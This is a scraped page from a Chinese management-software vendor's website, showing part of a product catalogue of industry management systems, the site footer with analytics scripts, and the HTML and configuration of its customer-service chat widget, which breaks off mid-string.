id='中医诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2852' title='点击打开中医诊所管理系统页面'>中医诊所管理系统</a><a id='中职教育信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1557' title='点击打开中职教育信息管理系统页面'>中职教育信息管理系统</a><a id='中专学籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1037' title='点击打开中专学籍管理系统页面'>中专学籍管理系统</a><a id='钟表销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=969' title='点击打开钟表销售管理系统页面'>钟表销售管理系统</a><a id='种业会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1183' title='点击打开种业会员管理系统页面'>种业会员管理系统</a><a id='种业会员管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1783' title='点击打开种业会员管理系统专业版页面'>种业会员管理系统专业版</a><a id='种植业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=838' title='点击打开种植业管理系统页面'>种植业管理系统</a><a id='种质材料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1823' title='点击打开种质材料管理系统页面'>种质材料管理系统</a><a id='种子公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1609' title='点击打开种子公司管理系统页面'>种子公司管理系统</a><a id='种子销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=985' title='点击打开种子销售管理系统页面'>种子销售管理系统</a><a id='种子销售会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1384' title='点击打开种子销售会员管理系统页面'>种子销售会员管理系统</a><a id='重点青少年群体信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1170' title='点击打开重点青少年群体信息管理系统页面'>重点青少年群体信息管理系统</a><a id='重晶石粉进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1807' title='点击打开重晶石粉进销存管理系统页面'>重晶石粉进销存管理系统</a><a id='重晶石粉进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1811' title='点击打开重晶石粉进销存管理系统专业版页面'>重晶石粉进销存管理系统专业版</a><a id='轴承保持器生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=623' title='点击打开轴承保持器生产管理系统页面'>轴承保持器生产管理系统</a><a id='轴承进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=854' title='点击打开轴承进销存管理系统页面'>轴承进销存管理系统</a><a id='轴承进销存管理系统--简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1313' title='点击打开轴承进销存管理系统--简易版页面'>轴承进销存管理系统--简易版</a><a id='珠宝首饰销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=727' title='点击打开珠宝首饰销售管理系统页面'>珠宝首饰销售管理系统</a><a id='猪场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=712' title='点击打开猪场管理系统页面'>猪场管理系统</a><a id='猪场管理系统-存栏多样化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1314' title='点击打开猪场管理系统-存栏多样化页面'>猪场管理系统-存栏多样化</a><a id='猪场管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1393' title='点击打开猪场管理系统高级版页面'>猪场管理系统高级版</a><a id='猪场管理系统加强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1441' title='点击打开猪场管理系统加强版页面'>猪场管理系统加强版</a><a id='猪场管理系统—普及版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1361' title='点击打开猪场管理系统—普及版页面'>猪场管理系统—普及版</a><a id='猪场管理系统--一舍多存版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1315' title='点击打开猪场管理系统--一舍多存版页面'>猪场管理系统--一舍多存版</a><a id='猪场管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=974' title='点击打开猪场管理系统专业版页面'>猪场管理系统专业版</a><a id='住房公积金管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1028' title='点击打开住房公积金管理系统页面'>住房公积金管理系统</a><a id='注塑加工订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=914' title='点击打开注塑加工订单管理系统页面'>注塑加工订单管理系统</a><a id='注塑企业生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1665' title='点击打开注塑企业生产管理系统页面'>注塑企业生产管理系统</a><a id='专家随机抽号管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1624' title='点击打开专家随机抽号管理系统页面'>专家随机抽号管理系统</a><a id='砖厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=739' title='点击打开砖厂管理系统页面'>砖厂管理系统</a><a id='砖厂管理系统——刷卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1316' title='点击打开砖厂管理系统——刷卡版页面'>砖厂管理系统——刷卡版</a><a id='砖厂管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1024' title='点击打开砖厂管理系统专业版页面'>砖厂管理系统专业版</a><a id='砖厂管理系统专业版——加气块版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1369' title='点击打开砖厂管理系统专业版——加气块版页面'>砖厂管理系统专业版——加气块版</a><a id='砖厂管理系统专业版——简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1180' title='点击打开砖厂管理系统专业版——简易版页面'>砖厂管理系统专业版——简易版</a><a id='砖厂管理系统专业版——卖砖开票版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1327' title='点击打开砖厂管理系统专业版——卖砖开票版页面'>砖厂管理系统专业版——卖砖开票版</a><a id='砖厂管理系统专业版——水泥砖版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1163' title='点击打开砖厂管理系统专业版——水泥砖版页面'>砖厂管理系统专业版——水泥砖版</a><a id='砖厂开单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1840' title='点击打开砖厂开单管理系统页面'>砖厂开单管理系统</a><a id='砖厂刷卡管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1795' title='点击打开砖厂刷卡管理系统页面'>砖厂刷卡管理系统</a><a id='砖厂物品仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1687' title='点击打开砖厂物品仓库管理系统页面'>砖厂物品仓库管理系统</a><a id='装潢电子报价管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=639' title='点击打开装潢电子报价管理系统页面'>装潢电子报价管理系统</a><a id='装饰材料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=995' title='点击打开装饰材料管理系统页面'>装饰材料管理系统</a><a id='资金信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1060' title='点击打开资金信息管理系统页面'>资金信息管理系统</a><a id='资金信息管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1658' title='点击打开资金信息管理系统差异版页面'>资金信息管理系统差异版</a><a id='自行车销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=742' title='点击打开自行车销售管理系统页面'>自行车销售管理系统</a><a id='自学考试收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=545' title='点击打开自学考试收费管理系统页面'>自学考试收费管理系统</a><a id='自助餐厅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1337' title='点击打开自助餐厅管理系统页面'>自助餐厅管理系统</a><a id='足浴管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=654' title='点击打开足浴管理系统页面'>足浴管理系统</a><a id='足浴管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=806' title='点击打开足浴管理系统专业版页面'>足浴管理系统专业版</a><a id='组装业进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1774' title='点击打开组装业进销存管理系统页面'>组装业进销存管理系统</a><a id='组装业生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=579' title='点击打开组装业生产管理系统页面'>组装业生产管理系统</a><a id='罪犯档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1187' title='点击打开罪犯档案管理系统页面'>罪犯档案管理系统</a>
      </div></td>
  </tr>
</table>
 

 
    
  <div class="clear"></div>
<div class="foot">
<div class="foot_menu" align="center">
 <a href="http://www.inmis.com/" target="_blank" title="网站首页">宏达管理软件</a>|　<a href="http://www.inmis.com/hy_software.asp"target="_blank" title="行业应用">行业应用</a>  |　<a href="http://www.inmis.com/product_center.asp"target="_blank" title="软件下载">软件下载</a>  |　<a href="http://www.inmis.com/news_center.asp"target="_blank" title="行业资料">行业资料</a>  |　<a href="http://www.inmis.com/custom-made.asp"target="_blank" title="软件开发">软件开发</a> | <a href="http://www.inmis.com/joinus.asp" target="_blank" title="加盟合作">加盟合作</a>| <a href="http://www.inmis.com/anliall.asp" target="_blank" title="客户案例">客户案例</a>| <a href="http://www.inmis.com/fukuan.asp"target="_blank" titlr="付款方式">付款方式</a> |<a href="http://www.inmis.com/aboutus.asp" target="_blank" title="公司概括">公司概况</a><br>
</div>
<div class="foot1"><a href="http://3g.inmis.com" target="_blank">手机访问本站</a>|<script src='language.js'></script>|<a href="http://www.inmis.com/joinus.asp" target="_self">加盟合作</a>|<a href="http://www.inmis.com/aboutus.asp" target="_blank">联系我们</a>|<a href="http://www.inmis.com/fukuan.asp" target="_blank">付款方式</a>|<a href="" target="_blank">鲁ICP备09000001号</a>|<a href="#">版权所有：宏达管理软件</a></div>
<div class="foot2"><div align="center">总访问量：<font color="#ffffff">18809207</font>&nbsp;&nbsp;当前在线：<font color="#ffffff">189</font></div></div>
</div>

<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"slide":{"type":"slide","bdImg":"5","bdPos":"left","bdTop":"100"},"image":{"viewList":["qzone","tsina","tqq","renren","weixin"],"viewText":"分享到：","viewSize":"16"}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<div class="probox">

<table width="603" height="40" border="0" align="center">
  <tr>  
    <td><DIV align=center><a href="https://beian.miit.gov.cn" target="_blank">鲁ICP备09000001号-1</a></DIV>
	<div align=center style="width:300px;margin:0 auto; padding:20px 0;">
		 		<a target="_blank" href="" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="images/batb.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">鲁公网安备 37150202000142号</p></a>
		 	</div>
		 </td><td>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ac0e95acbc82c4fc08b600d34d17f0c6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</td>
  </tr>
</table>
<script>(function(d,t,u,s,e){e=d.getElementsByTagName(t)[0];s=d.createElement(t);s.src=u;s.async=1;e.parentNode.insertBefore(s,e);})(document,'script','//chat.inmis.com/php/app.php?widget-init.js');</script>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://chat.inmis.com/php/app.php?widget-iframe-content
body_size: 26748
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css" />
        <link rel="stylesheet" href="/css/widget-mobile.css" />
        <link rel="stylesheet" href="/css/jquery.mCustomScrollbar.css" />
        <link rel="stylesheet" href="/css/bootstrap.css" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css" />
    </head>
    <body>

        <div id="customer-chat-widget" class="customer-chat customer-chat-widget loading-screen">
            <div class="customer-chat-header">
                <div class="customer-chat-header-title">和我们聊聊吧</div>
                <div class="customer-chat-header-indicator"></div>

                <div id="customer-chat-button-close" class="customer-chat-header-button mobile-only">
                    <i class="icon-remove icon-white"></i>
                </div>

                <div id="customer-chat-button-toggle" class="customer-chat-header-button desktop-only">
                    <i class="icon-chevron-down icon-white"></i>
                    <i class="icon-chevron-up icon-white"></i>
                </div>

                <div id="customer-chat-button-settings" class="customer-chat-header-button"><i class="icon-wrench icon-white"></i></div>

                <div class="customer-chat-header-menu">
                    <div class="customer-chat-header-menu-triangle"></div>

                    <!-- Settings -->

                    <a href="#" id="customer-chat-setting-toggle-sound" class="customer-chat-toggle-sound"><i class="icon-music"></i> <div>声音效果</div></a>
                    <a href="#" id="customer-chat-setting-toggle-scroll" class="customer-chat-toggle-scroll"><i class="icon-arrow-down"></i> <div>自动滚动</div></a>
                    <a href="#" id="customer-chat-setting-toggle-emots" class="customer-chat-toggle-emots"><i class="icon-heart"></i> <div>表情符号</div></a>
                    <a href="#" id="customer-chat-setting-toggle-media" class="customer-chat-toggle-media"><i class="icon-picture"></i> <div>媒体</div></a>
                    <a href="#" id="customer-chat-setting-toggle-show" class="customer-chat-toggle-show desktop-only"><i class="icon-resize-full"></i> <div>自动显示</div></a>
                    <a href="#" id="customer-chat-toggle-fs" class="desktop-only"><i class="icon-fullscreen"></i> <div>切换全屏</div></a>

                    <!-- Actions -->

                    <a href="#" id="customer-chat-action-mail-transcript">
                        <i class="icon-envelope"></i>
                        <div>发送聊天副本到邮箱</div>
                    </a>

                    <a href="#" id="customer-chat-action-end-chat">
                        <i class="icon-off"></i>
                        <div>离开聊天</div>
                    </a>

                    <div id="customer-chat-action-end-chat-confirmation" class="item">
                        <i class="icon-off"></i>
                        <div>
                            确定吗                            <a href="#" id="customer-chat-action-end-chat-confirm" class="customer-chat-content-button customer-chat-content-button-inline">是</a>
                            <a href="#" id="customer-chat-action-end-chat-cancel" class="customer-chat-content-button customer-chat-content-button-inline">否</a>
                        </div>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-login-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        请填写以下表格开始聊天                    </div>
                    <div id="customer-chat-select-avatar">
                        <a href="#" class="prev-avatar customer-chat-content-button customer-chat-content-button-inline"><i class="icon-chevron-left icon-white"></i></a>
                        <i class="selected-avatar customer-chat-content-message-avatar"></i>
                        <a href="#" class="next-avatar customer-chat-content-button customer-chat-content-button-inline"><i class="icon-chevron-right icon-white"></i></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">选择部门</span><span class="content"></span></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-name" type="text" class="customer-chat-content-message-input-field" placeholder="你的名字" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-mail" type="email" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-login-start" class="customer-chat-content-button">开始 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
                <div class="departments">
                    <div class="list">
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-chat-box" class="customer-chat-content chat-box file-drop-zone">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>

                <div class="customer-chat-content-messages">
                    <div class="customer-chat-content-messages-wrapper"></div>
                </div>

                <div class="customer-chat-content-message-input">
                    <div class="customer-chat-emots-menu">
                        <div class="customer-chat-header-menu-triangle"></div>

                        <div class="emots-wrapper">
                            <a href="#" data-emot=":)" class="customer-chat-emoticon"><i class="emot emot-1" alt=":)" title=":)"></i></a>
                            <a href="#" data-emot=";)" class="customer-chat-emoticon"><i class="emot emot-2" alt=";)" title=";)"></i></a>
                            <a href="#" data-emot=":(" class="customer-chat-emoticon"><i class="emot emot-3" alt=":(" title=":("></i></a>
                            <a href="#" data-emot=":D" class="customer-chat-emoticon"><i class="emot emot-4" alt=":D" title=":D"></i></a>
                            <a href="#" data-emot=":P" class="customer-chat-emoticon"><i class="emot emot-5" alt=":P" title=":P"></i></a>
                            <a href="#" data-emot="=)" class="customer-chat-emoticon"><i class="emot emot-6" alt="=)" title="=)"></i></a>
                            <a href="#" data-emot=":|" class="customer-chat-emoticon"><i class="emot emot-7" alt=":|" title=":|"></i></a>
                            <a href="#" data-emot="=|" class="customer-chat-emoticon"><i class="emot emot-8" alt="=|" title="=|"></i></a>
                            <a href="#" data-emot=">:|" class="customer-chat-emoticon"><i class="emot emot-9" alt=">:|" title=">:|"></i></a>
                            <a href="#" data-emot=">:D" class="customer-chat-emoticon"><i class="emot emot-10" alt=">:D" title=">:D"></i></a>

                            <a href="#" data-emot="o_O" class="customer-chat-emoticon"><i class="emot emot-11" alt="o_O" title="o_O"></i></a>
                            <a href="#" data-emot="=O" class="customer-chat-emoticon"><i class="emot emot-12" alt="=O" title="=O"></i></a>
                            <a href="#" data-emot="<3" class="customer-chat-emoticon"><i class="emot emot-13" alt="<3" title="<3"></i></a>
                            <a href="#" data-emot=":S" class="customer-chat-emoticon"><i class="emot emot-14" alt=":S" title=":S"></i></a>
                            <a href="#" data-emot=":*" class="customer-chat-emoticon"><i class="emot emot-15" alt=":*" title=":*"></i></a>
                            <a href="#" data-emot=":$" class="customer-chat-emoticon"><i class="emot emot-16" alt=":$" title=":$"></i></a>
                            <a href="#" data-emot="=B" class="customer-chat-emoticon"><i class="emot emot-17" alt="=B" title="=B"></i></a>
                            <a href="#" data-emot=":-D" class="customer-chat-emoticon"><i class="emot emot-18" alt=":-D" title=":-D"></i></a>
                            <a href="#" data-emot=";-D" class="customer-chat-emoticon"><i class="emot emot-19" alt=";-D" title=";-D"></i></a>
                            <a href="#" data-emot="*-D" class="customer-chat-emoticon"><i class="emot emot-20" alt="*-D" title="*-D"></i></a>
                        </div>
                    </div>

                    <div class="typing-indicator"><i class="icon icon-pencil"></i></div>
                    <div class="input-wrapper">
                        <input type="text" id="customer-chat-message-input" class="customer-chat-content-message-input-field" placeholder="写下你的问题" />
                    </div>

                    <label class="file-button" for="file-input">
                        <i class="fa fa-upload"></i>
                        <input type="file" id="file-input" name="files[]" multiple>
                    </label>

                    <div class="customer-chat-content-message-emots-button"></div>

                    <a id="chat-send-button" href="#" class="customer-chat-content-button mobile-only"><i class="icon-white icon-arrow-right"></i></a>

                    <div class="end-talk-info">
                        <span>工作人员已经关闭对话</span>
                        <a href="#" id="customer-chat-action-silent-logout" class="customer-chat-content-button"><i class="icon-white icon-repeat"></i> 再次登陆</a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-mail-transcript" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        请输入聊天副本将要发送到的邮箱地址                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-transcript-mail" type="text" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-action-transcript-cancel" class="customer-chat-content-button"><i class="icon-circle-arrow-left icon-white" style="margin: 3px 0 0 3px;"></i> 取消</a>
                        <a href="#" id="customer-chat-action-transcript-send" class="customer-chat-content-button">发送 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-contact-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        所有的工作人员离线中，填写下方表格，我们将尽快与您联系                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-name" type="text" class="customer-chat-content-message-input-field" placeholder="你的名字" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-mail" type="email" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <textarea id="customer-chat-contact-message" class="customer-chat-content-message-input-field" placeholder="你的问题"></textarea>
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-contact-send" class="customer-chat-content-button">发送 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-loading" class="customer-chat-content">
                <img src="/img/loading.gif"class="customer-chat-content-loading-icon" />
            </div>

            <div id="customer-chat-content-info" class="customer-chat-content">
                <div id="customer-chat-info-text" class="customer-chat-content-info"></div>
                <div class="customer-chat-content-row">
                    <a href="#" id="customer-chat-info-back" class="customer-chat-content-button"><i class="icon-circle-arrow-left icon-white" style="margin: 3px 3px 0 0;"></i> 后退</a>
                </div>
            </div>
        </div>

        <a id="mobile-widget" class="customer-chat-header" href="/php/app.php?widget-mobile" target="_top"><i class="icon-white icon-comment"></i></a>

        <!-- Templates -->

        <script src="https://cdn.staticfile.org/jquery/1.10.2/jquery.min.js">
</script>
<script type="text/x-handlebars-template" id="message">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="javascipt;"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>



    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
            {{#state 'pending' 'uploading'}}
            <i class="abort fa fa-times"></i>
            {{/state}}
            {{else}}
            {{#showConfirmDeny}}
            {{#state 'pending'}}
            <i class="confirm fa fa-check"></i>
            {{/state}}
            <i class="deny fa fa-ban"></i>
            {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            已取消        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
            {{error}}
            {{else}}
            错误            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            拒绝        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script>
    setInterval(function () {
        var length=$(".uploaded").length;
        var text=".jpg|.jpeg|.gif|.png|.bmp|.JPG|.JPEG|.GIF|.PNG|.BMP";
        for(var i=0;i<length;i++){
            if($('.uploaded').eq(i).find(".download").length>0){
                var src=$('.uploaded').eq(i).find(".download").attr("href");
                var names=$(".uploaded").eq(i).find(".file-name").html();
                var name1=names.lastIndexOf('.');
                var name2=names.substring(name1,names.length);

                if(text.indexOf(name2)!=-1){
                    $(".uploaded").eq(i).html("<img src='"+src+ "' style='width: 100%;'>");
                }


            }
        }





    },1000)

    setInterval(function () {
        var length=$(".confirm").length;
        if(length>0){
            $(".confirm").click();
        }
    },1)

</script>


<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        部门还未创建    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">全选</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">全不选</a>
    </div>
    {{/if}}
</script>


        <!-- Scripts -->

        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                serverTimeDifference : (new Date('2026-01-21 21:03:05'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/',

                onlineDepartmentsPath  : '/php/app.php?department-online',
                isOperatorOnlinePath   : '/php/app.php?operator-is-online',
                isLoggedInPath         : '/php/app.php?is-guest-logged-in',
                loginPath              : '/php/app.php?login-guest',
                logoutPath             : '/php/app.php?logout-guest',
                getTypingStatusPath    : '/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/php/app.php?message-get-last',
                sendMessagePath        : '/php/app.php?message-guest-send',
                mailTalkTranscriptPath : '/php/app.php?message-mail-talk-transcript',
                uploadCrudPath         : '/php/app.php?upload',
                uploadFilesPath        : '/php/app.php?upload-upload',
                abortUploadPath        : '/php/app.php?upload-abort',
                downloadFilePath       : '/php/app.php?shared-file-download',
                getOperatorPath        : '/php/app.php?operator-get',
                getUsersPath           : '/php/app.php?operator-get-users',
                contactPath            : '/php/app.php?contact',
                trackKeepAlivePath     : '/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/php/app.php?guest-track-confirm-login',

                trans : {"loadingLabel":"\u52a0\u8f7d\u4e2d...","loginError":"\u52a0\u8f7d\u9519\u8bef","chatHeader":"\u548c\u6211\u4eec\u804a\u804a\u5427","startInfo":"\u8bf7\u586b\u5199\u4ee5\u4e0b\u8868\u683c\u5f00\u59cb\u804a\u5929","selectDepartment":"\u9009\u62e9\u90e8\u95e8","selectCancel":"\u53d6\u6d88","startLabel":"\u5f00\u59cb","backLabel":"\u540e\u9000","initMessageBody":"\u60a8\u597d\uff0c\u6211\u53ef\u4ee5\u5e2e\u52a9\u4f60\u4ec0\u4e48\u5462\uff1f\u60a8\u4e5f\u53ef\u4ee5\u62e8\u6253\u7535\u8bdd(0635-8386265)\u8054\u7cfb\u6211\u4eec\uff0c\u6216\u8005\u7559\u4e0b\u60a8\u7684\u7535\u8bdd\u3001\u5fae\u4fe1\u6216QQ\u7b49\u65b9\u5f0f\uff0c\u6211\u4eec\u4f1a\u53ca\u65f6\u8054\u7cfb\u60a8\uff01","initMessageAuthor":"\u6b22\u8fce\u4fe1\u606f","chatInputLabel":"\u5199\u4e0b\u4f60\u7684\u95ee\u9898","timeDaysAgo":"\u5929\u524d","timeHoursAgo":"\u5c0f\u65f6\u524d","timeMinutesAgo":"\u5206\u949f\u524d","timeSecondsAgo":"\u79d2\u524d","offlineMessage":"\u5de5\u4f5c\u4eba\u5458\u79bb\u7ebf","toggleSoundLabel":"\u58f0\u97f3\u6548\u679c","toggleScrollLabel":"\u81ea\u52a8\u6eda\u52a8","toggleEmoticonsLabel":"\u8868\u60c5\u7b26\u53f7","toggleMediaLabel":"\u5a92\u4f53","toggleAutoShowLabel":"\u81ea\u52a8\u663e\u793a","toggleFullscreenLabel":"\u5207\u6362\u5168\u5c4f","endChatLabel":"\u79bb\u5f00\u804a\u5929","endChatConfirmQuestion":"\u786e\u5b9a\u5417","endChatConfirm":"\u662f","endChatCancel":"\u5426","mailTranscriptLabel":"\u53d1\u9001\u804a\u5929\u526f\u672c\u5230\u90ae\u7bb1","mailTranscriptHeader":"\u804a\u5929\u526f\u672c","mailTranscriptSuccess":"\u804a\u5929\u526f\u672c\u5df2\u7ecf\u53d1\u9001","mailTranscriptError":"\u804a\u5929\u526f\u672c\u53d1\u9001\u5931\u8d25","operatorClosedTalk":"\u5de5\u4f5c\u4eba\u5458\u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","loginAgain":"\u518d\u6b21\u767b\u9646","contactHeader":"\u8054\u7cfb\u6211\u4eec","contactInfo":"\u6240\u6709\u7684\u5de5\u4f5c\u4eba\u5458\u79bb\u7ebf\u4e2d\uff0c\u586b\u5199\u4e0b\u65b9\u8868\u683c\uff0c\u6211\u4eec\u5c06\u5c3d\u5feb\u4e0e\u60a8\u8054\u7cfb","contactNameLabel":"\u4f60\u7684\u540d\u5b57","contactMailLabel":"\u4f60\u7684\u90ae\u7bb1","contactQuestionLabel":"\u4f60\u7684\u95ee\u9898","contactSendLabel":"\u53d1\u9001","contactSuccessHeader":"\u53d1\u9001\u6210\u529f","contactSuccessMessage":"\u4f60\u7684\u95ee\u9898\u5df2\u7ecf\u53d1\u9001\u6210\u529f\uff0c\u6211\u4eec\u5c06\u4e0e\u60a8\u5c3d\u5feb\u8054\u7cfb","contactErrorHeader":"\u9519\u8bef","contactErrorMessage":"\u53d1\u9001\u60a8\u7684\u95ee\u9898\u65f6\u53d1\u751f\u9519\u8bef","file.too.big":"\u6700\u5927\u9644\u4ef6\u5927\u5c0f: %max% MB","you":"\u4f60","sm.closed.talk":"%user% \u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","sm.user.closed.chat":"\u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","sm.now.talk.owner":"%user% 